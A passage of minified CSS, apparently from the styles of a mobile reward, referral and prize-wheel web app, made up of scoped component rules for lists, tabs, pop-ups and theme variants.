.active[data-v-4295df90]{background:linear-gradient(180deg,#97281d 0%,#7c1010 100%);border:1px solid #deab74}.subordinate_container .filter_box[data-v-4295df90]{margin-top:.75rem;display:flex;justify-content:space-between;color:#fff;font-size:.88rem;line-height:1.25rem}.subordinate_container .filter_box .filter_left[data-v-4295df90],.subordinate_container .filter_box .filter_left p[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(1){color:#8a4b51}.subordinate_container .filter_box .filter_left p:nth-child(1) img[data-v-4295df90]{width:.63rem;margin-left:.31rem}.subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(2){margin-left:.94rem;color:#8a4b51}.subordinate_container .filter_box .filter_left p:nth-child(2) img[data-v-4295df90]{width:.63rem;margin-left:.31rem;margin-top:.13rem}.subordinate_container .filter_box .filter_right p[data-v-4295df90]{margin-left:.94rem;display:flex;align-items:center;color:#8a4b51}.subordinate_container .filter_box .filter_right p img[data-v-4295df90]{width:.63rem;margin-left:.31rem;margin-top:.13rem}.subordinate_container .search_box[data-v-4295df90]{margin-top:.5rem;background-color:#55060c;border-radius:.38rem;padding:0 .31rem 0 .75rem;height:2rem;display:flex;align-items:center;justify-content:space-between;margin-bottom:.63rem}.subordinate_container .search_box input[data-v-4295df90]{font-size:.75rem;background-color:#55060c;color:#fff}.subordinate_container .search_box input[data-v-4295df90]::placeholder{color:#fff}.subordinate_container .search_box img[data-v-4295df90]{width:1.25rem}.subordinate_container .reward .rewardList .item[data-v-4295df90]{width:100%;height:4rem;background:#6e141d;border-radius:.25rem;padding:.38rem .63rem;box-sizing:border-box;display:flex;align-items:center}.subordinate_container .reward .rewardList .item .title[data-v-4295df90]{padding:.31rem 1rem;background:#480005;display:flex;justify-content:space-between;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#be6d74}.subordinate_container .reward .rewardList .item .detail[data-v-4295df90]{flex:1;display:flex;align-items:center;padding:0 1rem}.subordinate_container .reward .rewardList .item .detail img[data-v-4295df90]{border:1px solid #f7b6a2;border-radius:50%;margin-right:.69rem}.subordinate_container .reward .rewardList .item .detail .info[data-v-4295df90]{width:100%;display:flex;justify-content:space-between}.subordinate_container .reward .rewardList .item .detail .info .left[data-v-4295df90]{display:flex;flex-direction:column;justify-content:center;align-items:flex-start}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot[data-v-4295df90]{display:flex;align-items:center}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot p[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.23rem;color:#fff;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:6.25rem;text-align:left}.subordinate_container .reward .rewardList .item .detail .info .left .jackpot span[data-v-4295df90]{display:inline-block;border-radius:6.25rem;height:.88rem;line-height:.88rem;padding:1px .19rem;background:linear-gradient(270deg,#8e2623 0%,#7c0f12 100%);color:#fffe7d;margin-left:.31rem;font-size:.75rem}.subordinate_container .reward .rewardList .item .detail .info .left .rewards[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#fff}.subordinate_container .reward .rewardList .item .detail .info .left .rewards span[data-v-4295df90]{color:#fffe7d}.subordinate_container .reward .rewardList .item .detail .info .left .bets[data-v-4295df90]{font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;color:#fff}.subordinate_container .reward .rewardList .item .detail .info .left .bets span[data-v-4295df90]{color:#fffe7d}.subordinate_container .reward .rewardList .item .detail .info .right[data-v-4295df90]{position:absolute;top:0;right:.63rem}.subordinate_container .reward .rewardList .item .detail .info .right .date[data-v-4295df90]{font-family:PingFang SC;font-size:.69rem;font-weight:400;line-height:.96rem;color:#fff}.subordinate_container .reward .rewardList .van-cell[data-v-4295df90]{padding:0;margin-bottom:.5rem}.subordinate_container .reward .rewardList .van-cell[data-v-4295df90]:after{display:none}.subordinate_container .reward .rewardList .van-cell__value[data-v-4295df90]{text-align:left}.subordinate_container .reward .rewardList .van-cell__value[data-v-4295df90]{display:flex;flex-direction:column}.subordinate_container .reward .none[data-v-4295df90]{display:flex;flex-direction:column;align-items:center;margin-top:3.13rem}.subordinate_container .reward .none img[data-v-4295df90]{width:70%}.subordinate_container .reward .none p[data-v-4295df90]{color:#c87b85;font-size:.75rem;line-height:1.06rem}.subordinate_container .van-cell[data-v-4295df90]{background:transparent}[data-v-4295df90] .van-field__value{position:absolute;top:0;right:0;left:0}[data-v-4295df90] .van-field__value .van-field__control{color:#fff}[data-v-4295df90] .van-field__value .van-field__control::placeholder{color:#c5c5c5}[data-v-4295df90] .van-cell__title{display:none}[data-v-4295df90] .van-cell{height:2rem;line-height:2rem}[data-v-4295df90] .van-cell:after{border:none;position:relative}body:not([theme=theme1]) .subordinate_container[data-v-4295df90]{background:var(--gradient-color-2)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item[data-v-4295df90]{border:1px solid var(--main-color-3);background-color:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .star[data-v-4295df90]{background:none}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .num[data-v-4295df90]{color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .date_list[data-v-4295df90]{background-color:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .date_list .date_item p[data-v-4295df90]{color:#fff}body:not([theme=theme1]) .subordinate_container .tier_list .tier_item[data-v-4295df90]{background:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .tier_list .active[data-v-4295df90]{background:var(--gradient-color-1);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_left p[data-v-4295df90]:nth-child(1){color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .filter_box .filter_right p[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .search_box[data-v-4295df90]{background-color:var(--main-color-6);box-shadow:0 .19rem .25rem #00000080}body:not([theme=theme1]) .subordinate_container .reward .none p[data-v-4295df90]{color:var(--main-color-2)}body:not([theme=theme1]) .subordinate_container .rewards_list .rewards_item .title .why_tips[data-v-4295df90]{background-size:100% 100%;color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item[data-v-4295df90]{background:var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail img[data-v-4295df90]{border:1px solid var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .jackpot p[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .jackpot span[data-v-4295df90]{background:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .rewards[data-v-4295df90],body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .bets[data-v-4295df90]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .rewards span[data-v-4295df90],body:not([theme=theme1]) .subordinate_container .reward .rewardList .item .detail .info .left .bets span[data-v-4295df90]{color:var(--main-color-4)}.urPKStyle .rewards_list .rewards_item[data-v-4295df90]:nth-child(1){margin-right:0!important;margin-left:.81rem}.urPKStyle .rewards_list .rewards_item .title img[data-v-4295df90]{margin-left:0!important;margin-right:.94rem}.urPKStyle .tier_list .tier_item[data-v-4295df90]{margin-right:0!important;margin-left:.44rem}.urPKStyle .tier_list .tier_item[data-v-4295df90]:nth-child(3){margin-left:0}.urPKStyle .tier_list .tier_item p:nth-child(2) img[data-v-4295df90]{margin-right:0!important;margin-left:.19rem}.urPKStyle .filter_left p[data-v-4295df90]:nth-child(2){margin-left:0!important;margin-right:.31rem}.urPKStyle .filter_right p img[data-v-4295df90],.urPKStyle .filter_left p:nth-child(1) img[data-v-4295df90],.urPKStyle .filter_left p:nth-child(2) img[data-v-4295df90]{margin-left:0!important;margin-right:.31rem}.urPKStyle .rewards_item .num span[data-v-4295df90],.urPKStyle .left .jackpot span[data-v-4295df90]{margin-left:0!important;margin-right:.31rem}.urPKStyle .detail img[data-v-4295df90]{margin-right:0!important;margin-left:.69rem}.urPKStyle[data-v-4295df90] .van-field__control{text-align:right!important;padding-left:0!important;padding-right:.63rem!important}#app .android-app[data-v-e1dff134]{height:100vh!important;min-height:100vh!important}.share_container[data-v-e1dff134]{background-color:#300000}.share_container .content_box[data-v-e1dff134]{height:75%}.share_container .content[data-v-e1dff134]{position:relative;top:50%;transform:translateY(-50%)}.share_container .swiper[data-v-e1dff134]{height:30%;position:relative}.share_container .swiper .slide[data-v-e1dff134]{width:16.25rem;padding-bottom:5rem}.share_container .swiper .slide .picture[data-v-e1dff134]{width:100%;height:24.06rem}.share_container .swiper .slide .slide-conten[data-v-e1dff134]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%}.share_container .swiper .slide .qrcode_box[data-v-e1dff134]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem}.share_container .swiper .slide .qrcode_box .left[data-v-e1dff134]{display:flex;width:75%}.share_container .swiper .slide .qrcode_box .left .img_box[data-v-e1dff134]{display:flex;flex-direction:column;justify-content:space-between}.share_container .swiper .slide .qrcode_box .left .img_box img[data-v-e1dff134]{width:1.13rem;height:1.13rem}.share_container .swiper .slide .qrcode_box .left .img_box .avatar[data-v-e1dff134]{border-radius:50%}.share_container .swiper .slide .qrcode_box .left .center[data-v-e1dff134]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;color:#fff}.share_container .swiper .slide .qrcode_box .left .center p[data-v-e1dff134]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share_container .swiper .slide .qrcode_box .left .center span[data-v-e1dff134]{color:#f9e46d;font-weight:600}.share_container .swiper .slide .qrcode_box .right[data-v-e1dff134]{height:3.75rem!important;width:3.75rem!important;padding:.25rem;background:#fff}.share_container .indicators[data-v-e1dff134]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:-1.69rem;left:50%;transform:translate(-50%)}.share_container .indicators img[data-v-e1dff134]{width:1.13rem;height:1.44rem}.share_container .indicators .indicators_list[data-v-e1dff134]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.share_container .indicators .indicators_list p img[data-v-e1dff134]{height:.56rem;width:.56rem;margin:0 .19rem}.share_container .share_box[data-v-e1dff134]{position:fixed;bottom:.63rem;width:100%;max-width:var(--app-width);left:50%;transform:translate(-50%);display:flex;justify-content:space-evenly;padding:0 .94rem}@media screen and (width <= 500px){.share_container .share_box[data-v-e1dff134]{left:0;transform:translate(0)}}.share_container .share_box .item[data-v-e1dff134]{display:flex;flex-direction:column;align-items:center;width:25%}.share_container .share_box .item p[data-v-e1dff134]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-e1dff134]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-e1dff134]{color:#d67c86;font-size:.63rem;line-height:.88rem;text-align:center}[data-v-e1dff134] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container[data-v-e1dff134]{background-size:100% 100%}body:not([theme=theme1]) .share_container .share_box .item p[data-v-e1dff134]{background:var(--main-color-5)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-e1dff134]{color:var(--main-color-2)}.urPKStyle .img_box[data-v-e1dff134]{margin-left:.31rem}.subordinate_container[data-v-2e22518f]{background-color:#300000;padding:4.56rem 0 0}.subordinate_container .nav[data-v-2e22518f]{width:100%;max-width:var(--app-width);height:3.94rem;background:#7a000d;position:fixed;top:0;display:flex;align-items:self-end;padding-left:.94rem;left:50%;transform:translate(-50%)}@media screen and (max-width: 600px){.subordinate_container .nav[data-v-2e22518f]{left:0;transform:translate(0)}}.subordinate_container .nav .left[data-v-2e22518f]{margin-bottom:.63rem;margin-right:.63rem}.subordinate_container .nav .right[data-v-2e22518f]{flex:1}.subordinate_container .earn_container_tab[data-v-2e22518f]{height:3.94rem;color:#b06061;font-size:.88rem;line-height:1.25rem;display:flex;align-items:flex-end;box-sizing:border-box;width:100%;justify-content:space-around;padding:0 1.88rem 0 .63rem}.subordinate_container .earn_container_tab .earn_container_tab_item[data-v-2e22518f]{height:2.31rem;display:flex;align-items:center;justify-content:center;padding:0 .44rem .69rem;text-align:center;margin-right:1.38rem}.subordinate_container .earn_container_tab .earn_container_tab_item[data-v-2e22518f]:last-child{margin-right:0}.subordinate_container .earn_container_tab .earn_container_tab_item_active[data-v-2e22518f]{background-size:100% 100%;color:#ffd89b}.subordinate_container .head[data-v-2e22518f]{padding:0 1rem}.subordinate_container .tabs[data-v-2e22518f]{display:flex;justify-content:space-between}.subordinate_container .tabs .tab_item[data-v-2e22518f]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.subordinate_container .tabs .tab_item img[data-v-2e22518f]{margin:0 .63rem}.subordinate_container .tabs .tab_active p[data-v-2e22518f]{display:inline-block;color:#fbe673}.subordinate_container .tabs .tab_active p .short-border[data-v-2e22518f]{height:.13rem;display:block;width:.94rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.subordinate_container .title[data-v-2e22518f]{display:flex;justify-content:space-between;color:#cd7e84;font-size:.69rem;margin-top:.63rem;padding-bottom:.44rem}.subordinate_container .title p[data-v-2e22518f]{display:flex;align-items:center}.subordinate_container .title p img[data-v-2e22518f]{width:.5rem;margin-left:.13rem}.subordinate_container .list_top_box[data-v-2e22518f]{border-bottom:1px solid #5a171e}.subordinate_container .list_top[data-v-2e22518f]{display:flex;align-items:center;height:2.25rem;background-color:#530209;margin-top:.44rem;justify-content:space-between;margin:0 1rem}.subordinate_container .list_top p[data-v-2e22518f]{font-size:.75rem;line-height:1.06rem;color:#be6d74;width:20%;text-align:center}.subordinate_container .none[data-v-2e22518f]{display:flex;flex-direction:column;align-items:center;margin-top:6.25rem}.subordinate_container .none img[data-v-2e22518f]{width:70%}.subordinate_container .none p[data-v-2e22518f]{color:#c87b85;font-size:.75rem;line-height:1.06rem}body:not([theme=theme1]) .subordinate_container[data-v-2e22518f]{background:var(--gradient-color-2)}body:not([theme=theme1]) .subordinate_container .nav[data-v-2e22518f]{background:linear-gradient(180deg,#1e184f 0%,#362d76 100%)}body:not([theme=theme1]) .subordinate_container .earn_container_tab .earn_container_tab_item_active[data-v-2e22518f]{background-size:100% 100%;color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .earn_container_tab[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .tabs .tab_item[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .tabs .tab_active p[data-v-2e22518f]{color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .tabs .tab_active p .short-border[data-v-2e22518f]{background-color:var(--main-color-4)}body:not([theme=theme1]) .subordinate_container .title[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .list_top_box[data-v-2e22518f]{border-color:var(--main-color-3)}body:not([theme=theme1]) .subordinate_container .list_top[data-v-2e22518f]{background-color:var(--main-color-5)}body:not([theme=theme1]) .subordinate_container .list_top p[data-v-2e22518f]{color:var(--main-color-1)}body:not([theme=theme1]) .subordinate_container .none p[data-v-2e22518f]{color:var(--main-color-1)}.earn_content[data-v-0d7435aa]{color:#fff;word-wrap:break-word}.earn_content .content[data-v-0d7435aa]{height:auto;word-break:break-all}.earn_content .content div[data-v-0d7435aa] img{display:block!important;width:100%!important;height:100%!important}.earn_content[data-v-0d7435aa] :is(img){display:block!important;width:100%!important}.teamReportInformation_page[data-v-f537a557]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:100vh;overflow-y:auto}.teamReportInformation_page[data-v-f537a557]::-webkit-scrollbar{width:0}.teamReportInformation_page .teamReportInformation_container[data-v-f537a557]{background-color:transparent;border-radius:.63rem;color:#fed32c;display:flex;flex-direction:column;align-items:center;text-align:center}.teamReportInformation_page .teamReportInformation_container .times[data-v-f537a557]{color:#dca09a;display:flex;justify-content:space-between;background:linear-gradient(180deg,#670b00 0%,#590401 100%);box-shadow:0 .25rem .71rem #440004;border-top:1px solid #8f4d46;width:100%;margin-bottom:1.25rem;padding:.94rem .5rem}.teamReportInformation_page .teamReportInformation_container .times .times_box[data-v-f537a557]{display:flex}.teamReportInformation_page .teamReportInformation_container .times .times_item[data-v-f537a557]{display:flex;align-items:center;justify-content:center;font-size:.81rem;border:1px solid #823c35;border-radius:.38rem;padding:.19rem .5rem;margin-right:.38rem;box-sizing:border-box;min-height:1.88rem}.teamReportInformation_page .teamReportInformation_container .times .times_item img[data-v-f537a557]{height:.94rem;width:.94rem;margin-right:.19rem}.teamReportInformation_page .teamReportInformation_container .times .active_times[data-v-f537a557]{color:#570208;background-color:#fed32c;border:none}.teamReportInformation_page .teamReportInformation_container .times .time[data-v-f537a557]{display:flex;align-items:center;justify-content:center;border:1px solid #823c35;border-radius:.38rem;font-size:.81rem;padding:.19rem;box-sizing:border-box;min-width:.94rem}.teamReportInformation_page .teamReportInformation_container .times .time img[data-v-f537a557]{height:.88rem;width:.88rem;margin-right:.31rem}.teamReportInformation_page .teamReportInformation_container .top .num[data-v-f537a557]{font-size:2.13rem;font-weight:600;line-height:3.13rem}.teamReportInformation_page .teamReportInformation_container .top .title[data-v-f537a557]{height:2.25rem;line-height:2.25rem;font-size:1rem;background-color:transparent;border-radius:2.31rem;color:#dca09a;border:1px solid #dca09a}.teamReportInformation_page .teamReportInformation_container .top .tip[data-v-f537a557]{margin:.75rem 0 0;font-size:.75rem;color:#d5b4de;line-height:1.05rem}.teamReportInformation_page .teamReportInformation_container .data[data-v-f537a557]{padding:0 .88rem;width:100%}.teamReportInformation_page .teamReportInformation_container .data .data-item[data-v-f537a557]{flex:1;position:relative;margin-top:1.25rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .header[data-v-f537a557]{color:#fff;line-height:1.75rem;font-size:1.25rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .header img[data-v-f537a557]{width:1.25rem;height:1.25rem;margin-right:.31rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info[data-v-f537a557]{color:#fff;font-size:.63rem;line-height:.88rem;display:grid;grid-template-columns:repeat(3,1fr);grid-gap:.56rem;margin-top:.88rem;margin-bottom:1.88rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item[data-v-f537a557]{height:5.94rem;background-color:#3d0208;border-radius:.63rem;display:flex;flex-direction:column;justify-content:center;padding:0 .19rem}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item .title[data-v-f537a557]{font-size:.81rem;line-height:.94rem;color:#dca09a;height:60%;display:flex;flex-direction:column;justify-content:center}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item .val[data-v-f537a557]{font-size:1.5rem;font-weight:500;height:40%;display:flex;flex-direction:column;justify-content:center}.teamReportInformation_page .teamReportInformation_container .data .data-item .info .item:last-child .val[data-v-f537a557]{color:#fed32c}[data-v-f537a557] .van-calendar__popup{height:auto!important}body:not([theme=theme1]) .teamReportInformation_page[data-v-f537a557]{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%)}body:not([theme=theme1]) .teamReportInformation_container[data-v-f537a557]{color:#fed32c}body:not([theme=theme1]) .teamReportInformation_container .times[data-v-f537a557]{color:#cfcaf2;background:linear-gradient(180deg,#1e184f 0%,#362d76 100%);box-shadow:0 .13rem #00000026;border-top:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .times .times_item[data-v-f537a557]{border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .times .active_times[data-v-f537a557]{color:#cfcaf2;background-color:#0c97f6;border:none}body:not([theme=theme1]) .teamReportInformation_container .times .time[data-v-f537a557]{border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .top .title[data-v-f537a557]{color:#fff;border:1px solid #4c3ab0}body:not([theme=theme1]) .teamReportInformation_container .top .tip[data-v-f537a557]{color:#bbaffd}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .header[data-v-f537a557]{color:#fff}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info[data-v-f537a557]{color:#fff}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item[data-v-f537a557]{background-color:#10055b}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item .title[data-v-f537a557]{color:#cfcaf2}body:not([theme=theme1]) .teamReportInformation_container .data .data-item .info .item:last-child .val[data-v-f537a557]{color:#fed32c}.urPKStyle .teamReportInformation_container img[data-v-f537a557]{margin-right:0!important;margin-left:.31rem}.number-image-font[data-v-83a7752d]{display:flex;align-items:baseline}.num-img[data-v-83a7752d]{height:3rem;margin:0 1px;display:block}.rules_container[data-v-2cd9a809]{position:fixed;z-index:9999;top:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);padding:0 1.63rem;height:100vh;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.rules_container[data-v-2cd9a809]{left:0;transform:translate(0)}}.rules_container .content_box[data-v-2cd9a809]{padding:1rem .31rem 0;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/bg_rules-fa5f1dfd.png) no-repeat;background-size:100% 100%;z-index:1000;height:26.94rem;width:100%}.rules_container .content_box .title[data-v-2cd9a809]{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #4e2425;padding:0 .31rem .63rem}.rules_container .content_box .title p[data-v-2cd9a809]{font-size:1rem;line-height:1.38rem;font-weight:500;color:#fff}.rules_container .content_box .title img[data-v-2cd9a809]{height:.88rem}.rules_container .content_box .content[data-v-2cd9a809]{font-size:.75rem;line-height:1.06rem;color:#fff;overflow-y:auto;height:22.5rem;margin-top:.31rem;width:100%;word-break:break-all}.rules_container .content_box .content[data-v-2cd9a809]::-webkit-scrollbar{width:0}.rules_container .content_box .content[data-v-2cd9a809] :is(img){display:block!important;width:100%!important}body:not([theme=theme1]) .content_box[data-v-2cd9a809]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .content_box .title[data-v-2cd9a809]{border-bottom:1px solid var(--main-color-1)}.rules_container[data-v-9b2a1967]{position:fixed;z-index:9999;top:0;bottom:0;right:0;left:0;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);padding:0 1.63rem}.rules_container .content_box .title[data-v-9b2a1967]{display:flex;justify-content:center}.rules_container .content_box .title img[data-v-9b2a1967]{height:2rem}.rules_container .content_box .content[data-v-9b2a1967]{display:grid;width:100%;margin-top:2.06rem;grid-template-columns:repeat(2,1fr);grid-gap:1.5rem;margin-bottom:2.88rem}.rules_container .content_box .content .item[data-v-9b2a1967]{position:relative}.rules_container .content_box .content .item p[data-v-9b2a1967]{text-align:center;color:#ff7ef0;font-size:.88rem;line-height:1.25rem}.rules_container .content_box .content .item img[data-v-9b2a1967]{width:8.25rem}.rules_container .content_box .content .item .hand[data-v-9b2a1967]{width:2.81rem;position:absolute;top:3.44rem;right:.94rem}.rules_container .content_box .close[data-v-9b2a1967]{font-size:1rem;text-align:center;color:#fff}.rules_container[data-v-078fbb65]{position:fixed;top:0;z-index:9999;display:flex;align-items:center;justify-content:center;background:rgba(0,0,0,.8);height:100vh;max-width:var(--app-width);width:100%}@media screen and (max-width: 600px){.rules_container[data-v-078fbb65]{left:0;transform:translate(0)}}.rules_container .content_box[data-v-078fbb65],.rules_container .content_box .light_box[data-v-078fbb65]{display:flex;flex-direction:column;align-items:center}.rules_container .content_box .time[data-v-078fbb65]{color:#d57d86;font-size:.75rem;line-height:1.06rem}.rules_container .content_box .Countdown[data-v-078fbb65]{font-size:1.5rem;line-height:2.13rem;color:#fff;margin-top:.31rem}.rules_container .content_box .moeny[data-v-078fbb65]{display:flex;justify-content:center;align-items:baseline;margin:.25rem 0 .38rem;font-size:2.5rem;margin:-1.25rem 0 .25rem;font-weight:700;background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.09rem #9f1103}.rules_container .content_box .moeny span[data-v-078fbb65]{font-size:1.56rem;-webkit-text-stroke:.8px #9f1103}.rules_container .content_box .moeny .k[data-v-078fbb65]{height:3rem;width:1.25rem}.rules_container .content_box .to[data-v-078fbb65]{font-size:.75rem;color:#d57d86;line-height:1.06rem;margin:.75rem 0}.rules_container .content_box .progress_box[data-v-078fbb65]{width:17.94rem}.rules_container .content_box .progress_box p[data-v-078fbb65]{color:#fff;font-size:.75rem;line-height:1.06rem;text-align:right;margin-top:.44rem;margin-right:-.63rem}.rules_container .content_box .progress_box .progress[data-v-078fbb65]{height:1.13rem;background:#1e2130;border:1px solid rgba(255,255,255,.2392156863);border-radius:.63rem;position:relative;margin:0 auto}.rules_container .content_box .progress_box .progress .progress_active[data-v-078fbb65]{height:1.13rem;width:90%;position:absolute;top:0;left:0;bottom:0}.rules_container .content_box .btn[data-v-078fbb65]{color:#7b1801;background:url([data-uri]) no-repeat;background-size:100% 100%;height:3.06rem;font-size:1rem;margin:.94rem .81rem 0;width:21.88rem;text-align:center;display:flex;align-items:center;justify-content:center}.rules_container .content_box .btnReceiveAward[data-v-078fbb65]{color:#fdf09f;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);border:.09rem solid #e5ab5a;border-radius:.38rem;box-shadow:0 .13rem .13rem #00000040;height:2.5rem;line-height:2.5rem;font-size:1rem;margin:.63rem .81rem 0;min-width:6.88rem;text-align:center;padding:0 .94rem;word-wrap:break-word}.rules_container .content_box .btnReceiveAward.disabled[data-v-078fbb65]{border:none;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);box-shadow:0 .25rem .25rem #0003;border:1px solid #20201e;line-height:2.38rem;color:#332825}.rules_container .content_box .close[data-v-078fbb65]{width:1.5rem;margin-top:2rem}.rules_container[data-v-078fbb65] .van-count-down{color:#fff!important;font-size:1.5rem!important;line-height:2.13rem!important}body:not([theme=theme1]) .rules_container .content_box .light_box .time[data-v-078fbb65]{color:var(--main-color-1)}body:not([theme=theme1]) .rules_container .content_box .light_box .moeny[data-v-078fbb65]{-webkit-text-stroke:.09rem var(--main-color-6)}body:not([theme=theme1]) .rules_container .content_box .light_box .moeny span[data-v-078fbb65]{-webkit-text-stroke:.8px var(--main-color-6)}body:not([theme=theme1]) .rules_container .content_box .light_box .to[data-v-078fbb65]{color:#fff}body:not([theme=theme1]) .rules_container .content_box .btn[data-v-078fbb65]{background:var(--gradient-color-1);border-radius:.5rem;color:#fff}body:not([theme=theme1]) .jinbi_bg[data-v-078fbb65]{width:31.06rem;height:21.44rem;display:flex;justify-content:center;align-items:center;margin-top:-1.56rem}body:not([theme=theme1]) .jinbi_bg .jinbi[data-v-078fbb65]{width:16.88rem;height:7.88rem}body:not([theme=theme1]) .rules_container .content_box .btnReceiveAward[data-v-078fbb65]{background:var(--gradient-color-1);border-radius:.5rem;border:none;color:var(--main-color-2)}.urPKStyle .progressNum[data-v-078fbb65]{text-align:left!important}.big-turntable-page[data-v-dcd8a1d4]{min-height:100vh;overflow-y:auto}.share-box-outer[data-v-dcd8a1d4]{padding:.63rem .63rem 1.25rem}.copy-box[data-v-dcd8a1d4]{font-size:.75rem;line-height:1.25rem;color:#d47f88;display:flex;align-items:center;justify-content:center;position:relative;z-index:1;padding-top:1.63rem;padding-bottom:.63rem}.copy-box .code[data-v-dcd8a1d4]{color:#fff;margin-left:.25rem}.copy-box img[data-v-dcd8a1d4]{height:.94rem;width:.94rem;margin-left:.25rem;transform:translateY(-1px)}.big_turntable_container[data-v-dcd8a1d4]{width:100%;padding-top:.31rem;position:relative}.big_turntable_container .nav[data-v-dcd8a1d4]{display:flex;padding:0 1rem;justify-content:space-between}.big_turntable_container .nav .left[data-v-dcd8a1d4]{display:flex;align-items:center;overflow:hidden}.big_turntable_container .nav .left .backIcon[data-v-dcd8a1d4]{margin-right:.88rem}.big_turntable_container .nav .left .notify_box[data-v-dcd8a1d4]{height:1.75rem;line-height:1.75rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/notify_bg-2d6e8909.png) no-repeat;background-size:100% 100%;min-width:13.75rem;box-sizing:border-box;font-size:.63rem;line-height:.88rem;color:#fff}.big_turntable_container .nav .left .notify_box .van-swipe-item[data-v-dcd8a1d4]{display:flex;align-items:center;height:1.75rem}.big_turntable_container .nav .left .notify_box .van-swipe-item img[data-v-dcd8a1d4]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.13rem}.big_turntable_container .nav .right[data-v-dcd8a1d4]{display:flex;align-items:center}.big_turntable_container .nav .right img[data-v-dcd8a1d4]{height:1.13rem;width:1.13rem}.big_turntable_container .nav .right img[data-v-dcd8a1d4]:nth-child(1){margin-right:1rem}.big_turntable_container .Countdown[data-v-dcd8a1d4]{margin-top:.25rem;text-align:center;color:#eb98a0d9;font-size:.88rem;line-height:1.25rem;display:flex;align-items:center;justify-content:center}.big_turntable_container .moeny[data-v-dcd8a1d4]{display:flex;justify-content:center;align-items:baseline;margin:.25rem 0 .38rem;font-size:2.5rem;margin:.25rem 0;font-weight:700;background-image:linear-gradient(180deg,#fffbca 